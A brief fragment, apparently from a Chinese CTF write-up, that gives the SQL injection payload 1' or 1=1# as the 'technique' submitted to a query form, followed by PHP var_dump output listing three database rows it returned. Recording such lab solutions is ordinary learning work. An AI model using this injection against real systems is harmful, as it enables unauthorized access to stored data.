 姿势: - 1' or 1=1# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}